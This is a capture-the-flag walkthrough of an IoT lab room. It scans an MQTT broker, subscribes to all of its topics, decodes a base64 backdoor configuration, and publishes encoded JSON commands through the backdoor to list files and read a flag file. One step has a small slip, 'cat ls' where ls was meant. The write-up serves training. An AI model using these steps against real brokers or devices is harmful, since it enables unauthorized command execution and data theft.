
Bugged room is about hacking IoT devices and exploiting MQTT protocol to extract sensitive information. In this walkthrough, we will see step by step procedure to solve the room.
Scanning IoT device
Lets use nmap to scan all ports.
sudo nmap -p- -T4 10.10.45.232
We can see that only one port is open which is port 1833 and running MQTT.
Lets do vuln scan and see if we can get more information.

We can see a lot of topics that we can subscribe to and get more information.
Enumeration
To get more information about the device and topics, we can make use of Mosquitto MQTT client. So, install it using the following commands.
sudo apt install mosquitto mosquitto-clients
Now, let us try to subscribe to all topics and see what information, we can get.
mosquitto_sub -h 10.10.45.232 -t "#" -v
-t (which topics [devices] to subscribe to)
'#' (subscribe to all topics)
-h (host IP)
-v (verbose)



After some time, we get a strange string.

This looks like base 64 encoded. We can go to cyberchef and try to decode it.

Here we get some kind of command format along with two different topics.
{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","registered_commands":["HELP","CMD","SYS"],"pub_topic":"U4vyqNlQtf/0vozmaZyLT/15H9TF6CHg/pub","sub_topic":"XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub"}Exploiting MQTT
MQTT works on publish subscribe model. We can publish to a topic and the MQTT broker broadcasts this message to the devices that are subscribed to it.
Now, let us try publishing to the two topic one by one. Open another tab and send the following message. Observe the response received in the first window.
mosquitto_pub -t U4vyqNlQtf/0vozmaZyLT/15H9TF6CHg/pub -h 10.10.45.232 -m "hello" Publishing to the first topic, results in no interesting results. We get the message published in same plain text.

We can try base 64 encoding the message and sending it instead.
mosquitto_pub -t U4vyqNlQtf/0vozmaZyLT/15H9TF6CHg/pub -h 10.10.45.232 -m "aGVsbG8=" However, we get the same results.

Now, let us try the second topic we saw earlier. Try sending the hello message to the topic.
mosquitto_pub -t XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub -h 10.10.45.232 -m "hello" And, this time, we have got some base64 encoded, response.
Try decoding it with cyberchef.

We get some type of error message, which reveals us the actual format for sending messages.
Invalid message format.
Format: base64({"id": "<backdoor id>", "cmd": "<command>", "arg": "<argument>"})Let us try the ls command to list down all files in the current directory and format it according to the revealed shape.
{"id": "cdd1b1c0-1c40-4b0f-8e22-61b357548b7d", "cmd": "CMD", "arg": "cat ls"}Now encode it with base64 and send it.



We, receive another response which is base64 encoded.
Decoding it, we can see that flag.txt file is present in the current directory.
Now, we can format our command to read this file.

{"id": "cdd1b1c0-1c40-4b0f-8e22-61b357548b7d", "cmd": "CMD", "arg": "cat flag.txt"}Send it in the base64 encoded format.

And we get the flag.
So, in this manner, we can manipulate MQTT protocol to retrieve sensitive information.